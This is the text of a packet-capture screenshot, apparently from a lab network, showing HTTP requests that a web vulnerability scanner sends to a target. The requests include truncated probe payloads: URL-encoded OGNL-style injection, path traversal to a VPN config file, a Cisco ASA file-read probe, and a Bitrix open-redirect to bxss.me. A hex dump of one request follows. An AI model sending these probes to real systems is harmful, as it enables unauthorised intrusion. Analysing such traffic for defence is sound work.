 ip.dst==192.168.0.211&&ip.src==192.168.0.200&&http
o. Time Source Destination Protocol Length Info
1608… 226.949755 192.168.0.200 192.168.0.211 HTTP 434 GET /licenses/SPL-1.1.2.txt HTTP/1.1
1608… 226.950446 192.168.0.200 192.168.0.211 HTTP 567 POST /pages/doenterpagevariables.action HTTP/1.1  (application/x-www-form-u
1608… 226.951293 192.168.0.200 192.168.0.211 HTTP 451 GET /bonita/API/portal/page/;i18ntranslation HTTP/1.1
1608… 226.952236 192.168.0.200 192.168.0.211 HTTP 845 GET /%24%7B%28%40%63%6F%6D%2E%6F%70%65%6E%73%79%6D%70%68%6F%6E%79%2E%77%65%62%
1608… 226.955100 192.168.0.200 192.168.0.211 HTTP/J… 588 POST /wp-json/buddypress/v1/signup HTTP/1.1 , JavaScript Object Notation (appl
1608… 226.958311 192.168.0.200 192.168.0.211 HTTP 419 GET /config/ HTTP/1.1
1608… 226.959778 192.168.0.200 192.168.0.211 HTTP 435 GET /licenses/Apache-2.0.txt HTTP/1.1
1608… 226.961409 192.168.0.200 192.168.0.211 HTTP 511 GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&
1608… 226.963169 192.168.0.200 192.168.0.211 HTTP 434 GET /ClientAccessPolicy.xml HTTP/1.1
1608… 226.979095 192.168.0.200 192.168.0.211 HTTP 472 GET /bitrix/redirect.php?goto=https://192.168.0.211%252F@bxss.me/ HTTP/1.1
1608… 226.992762 192.168.0.200 192.168.0.211 HTTP 436 GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
1608… 226.996683 192.168.0.200 192.168.0.211 HTTP/X… 645 POST /pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&us
1608… 226.999927 192.168.0.200 192.168.0.211 HTTP 427 GET /crossdomain.xml HTTP/1.1
1609… 227.010469 192.168.0.200 192.168.0.211 HTTP 422 GET /jkstatus;a HTTP/1.1
1609… 227.010693 192.168.0.200 192.168.0.211 HTTP 433 GET /sample-public-api.txt HTTP/1.1
1609… 227.011249 192.168.0.200 192.168.0.211 HTTP 440 GET /zp-core/admin-statistics.css HTTP/1.1
1609… 227.013096 192.168.0.200 192.168.0.211 HTTP 450 GET /.well-known/apple-app-site-association HTTP/1.1
Checksum: 0xbcdd [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (418 bytes)
Hypertext Transfer Protocol
GET /bitrix/redirect.php?goto=https://192.168.0.211%252F@bxss.me/ HTTP/1.1\r\n
Cookie: JSESSIONID=36c60ff1-71e8-43ad-8e2a-2bbd6392f193\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Encoding: gzip,deflate,br\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
00b0 64 36 33 39 32 66 31 39 33 0d 0a 41 63 63 65 70 d639
00c0 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 t: t
00d0 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 lica
00e0 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,a
00f0 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 ml;q
0100 2e 38 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 .8··
0110 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 ing:
0120 65 2c 62 72 0d 0a 55 73 65 72 2d 41 67 65 6e 74 e,br
0130 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 : Mo
0140 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 indo
0150 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 6c Win6
0160 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWeb
0170 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTM